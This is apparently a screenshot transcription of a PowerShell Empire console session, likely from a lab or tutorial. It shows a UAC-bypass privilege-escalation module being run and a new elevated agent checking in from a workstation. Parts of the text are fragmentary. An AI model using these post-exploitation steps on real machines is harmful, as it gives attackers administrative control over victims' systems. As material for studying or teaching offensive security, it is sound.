 (Empire: usemodule/powershell_privesc_bypassuac) > execute
INFO: Tasked XUHCSY32 to run Task 1
[*] Task 1 results received
Job started: 7SZAF8
[+] New agent 6WRB17FS checked in
(Empire: XUHCSY32) > agents
Agents
ID Name Language Internal IP Username Process
Seen Listener
6WRB17FS 6WRB17FS* powershell 192.168.1.191 Nurse-Judee-PC\Nurse-Judee powershell
04-25 02:10:36 EDT http
cond ago)
XUHCSY32 XUHCSY32 powershell 192.168.1.191 Nurse-Judee-PC\Nurse-Judee powershell
04-25 02:10:37 EDT http